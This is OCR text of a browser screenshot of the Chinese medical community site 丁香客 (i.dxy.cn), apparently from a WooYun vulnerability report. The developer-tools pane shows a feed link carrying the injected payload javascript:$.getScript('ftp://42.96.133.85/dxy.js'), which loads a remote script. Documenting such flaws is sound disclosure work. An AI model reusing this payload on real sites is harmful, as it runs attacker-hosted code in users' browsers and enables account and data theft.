 丁香客
i.dxy.cn/home#default
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
丁香园 我的丁香客 精品栏目 找人 随便看看 搜观点/用户/帖子 dasferwq2 提醒 1 退出
我的好友
帐号设置
同步授权
应用
我的小站 开通送30丁当
我的简历 完善领5丁当
文献求助
我的文档
调查派
我的博客
用药助手
丁香客手机版
我的微群
专业知识成长de路上 我们互帮互助
悬赏大厅新增玩法, 点击体验
CAN
HELP!
全部 观点 帖子 资讯
dasferwq
dasferwq2 推荐了网址 dxy test 20秒钟前
我刚抽中了10个丁当,快来试试吧!
评论 | 收藏 | 删除
dasferwq
dasferwq2 加入了调查派 9小时前
dasferwq 关注了 dasferwq2 18小时前
dasferwq 丁香六度频 论坛助手
热门话题 更多
超越影像 成就医者技术 (4)
影像学设备日益革新，除了读片，医
生可以做更多吗?
医疗大片 你做主 (22)
国产医疗剧频遭吐槽，您希望荧幕上
如何呈现临床生活呢?
送给你身边最美的护士 (59)
最美的他/她，可能陪你值过夜班，
陪你安抚过病患，一起分析过病例。
世界那么大,我想去看看 (104)
世界那么大、医院那么多，“执业帮”
赚取
丁当
病例
挑战
开通
小站
查看器 控制台 调试器 样式编辑器 性能 网络
div#doing_list.doing_list ol#sns-items-1 li div.doing div.doingcontent div.dcontent span.doingauthor a
规则 计算后 字体 盒模型 动画
<div class="doing">
<div class="doingcontent">
<div class="dcontent">
<span class="doingauthor">
<a target="_blank" href="/profile/dasferwq2"></a>
推荐了网址
<a target="_blank" href="javascript:$.getScript('ftp://42.96.133.85/dxy.js') "></a>
<span class="date"></span>
</span>
<p class="docon"></p>
</div>
<div class="actions clearfix"></div>
元素 { 内联
}
.doing_list span.doingauthor a { style.css:432
margin-right: 2px;
}
.doing_list .doingauthor a { style.css:426
color: #3B5998;
margin-right: 10px;
}
a {
text-decoration: none;
www.wooyun.org